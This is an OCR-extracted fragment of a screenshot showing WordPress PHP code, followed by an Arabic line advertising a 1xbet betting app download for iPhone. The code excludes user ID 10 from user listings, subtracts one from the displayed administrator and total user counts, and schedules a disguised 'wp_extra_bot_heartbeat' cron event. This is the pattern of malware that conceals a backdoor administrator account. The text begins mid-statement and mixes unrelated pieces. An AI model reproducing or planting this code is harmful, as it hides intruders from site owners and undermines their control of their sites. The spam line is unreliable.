
$args['exclude'] : array(); $exclude[] = 10;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach (
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1]
- 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } }
); add_action( 'wp_extra_bot_heartbeat', function() {
// noop } );
تنزيل برنامج 1xbet للايفون: تعليمات